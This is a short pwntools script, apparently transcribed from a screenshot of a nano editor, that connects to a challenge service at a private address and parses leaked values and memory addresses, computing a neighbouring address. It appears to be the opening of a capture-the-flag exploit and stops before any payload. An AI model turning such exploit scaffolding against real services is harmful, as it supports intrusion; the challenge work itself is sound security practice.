 GNU nano 4.8
from pwn import *
p = remote('10.81.0.7', 14001)
p.recvline()
context.clear(arch='amd64')
aValue = int(p.recvline()[4:-1])
bValue = int(p.recvline()[4:-1])
aAddr = int(p.recvline()[11:-1], 16)
bAddr = aAddr - 8
log.info(f'a Value: {hex(aValue)}')
log.info(f'b Value: {hex(bValue)}')
log.info(f'a address: {hex(aAddr)}')
log.info(f'b address: {hex(bAddr)}')